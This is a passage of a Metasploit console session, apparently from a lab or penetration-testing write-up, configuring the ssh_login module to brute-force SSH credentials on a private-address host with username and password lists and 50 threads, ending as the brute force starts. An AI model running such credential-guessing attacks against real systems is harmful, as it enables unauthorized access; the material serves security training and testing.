 USER_AS_PASS      false            no        Try the username as the password for all users
   USER_FILE                          no        File containing usernames, one per line
   VERBOSE           false            yes       Whether to print output for all attempts


View the full module info with the info, or info -d command.

smsf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.79.186
rhosts => 192.168.79.186
msf6 auxiliary(scanner/ssh/ssh_login) > set threads 50
threads => 50
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file users.txt
user_file => users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file password.txt
pass_file => password.txt
msf6 auxiliary(scanner/ssh/ssh_login) > options

Module options (auxiliary/scanner/ssh/ssh_login):

   Name              Current Setting  Required  Description
   ----              ---------------  --------  -----------
   ANONYMOUS_LOGIN   false            yes       Attempt to login with a blank username and password
   BLANK_PASSWORDS   false            no        Try blank passwords for all users
   BRUTEFORCE_SPEED  5                yes       How fast to bruteforce, from 0 to 5
   DB_ALL_CREDS      false            no        Try each user/password couple stored in the current database
   DB_ALL_PASS       false            no        Add all passwords in the current database to the list
   DB_ALL_USERS      false            no        Add all users in the current database to the list
   DB_SKIP_EXISTING  none             no        Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
   PASSWORD                           no        A specific password to authenticate with
   PASS_FILE         password.txt     no        File containing passwords, one per line
   RHOSTS            192.168.79.186   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploi
                                                t.html
   RPORT             22               yes       The target port
   STOP_ON_SUCCESS   false            yes       Stop guessing when a credential works for a host
   THREADS           50               yes       The number of concurrent threads (max one per host)
   USERNAME                           no        A specific username to authenticate as
   USERPASS_FILE                      no        File containing users and passwords separated by space, one pair per line
   USER_AS_PASS      false            no        Try the username as the password for all users
   USER_FILE         users.txt        no        File containing usernames, one per line
   VERBOSE           false            yes       Whether to print output for all attempts


View the full module info with the info, or info -d command.

msf6 auxiliary(scanner/ssh/ssh_login) > exploit

[*] 192.168.79.186:22 - Starting bruteforce